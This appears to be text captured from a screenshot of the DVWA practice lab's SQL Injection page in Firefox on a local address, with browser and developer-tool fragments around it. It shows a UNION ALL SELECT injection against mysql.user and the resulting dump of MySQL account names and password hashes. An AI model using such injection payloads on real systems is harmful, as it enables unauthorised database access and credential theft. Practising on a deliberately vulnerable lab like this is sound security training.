 Vulnerability: SQL Injecti...
12:04 PM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injectio
SQL Injection Lab: Think
192.168.56.1:8080/vulnerabilities/sqli/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: root
Surname: *A991D5ACF87714C162032EA44E923F1422F22413
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: mysql.session
Surname: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: mysql.sys
Surname: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
ID: 1 UNION ALL SELECT user, authentication_string FROM mysql.user
First name: debian-sys-maint
Surname: *768A3877E25405CA156677D7DCA1673FC037E277
More Information
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
Filter Styles
Layout Computed Changes Fonts Animat
<div class="vulnerable_code_area">
:hov .cls
Flexbox
inline
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area
Select a Flex container or item to continue.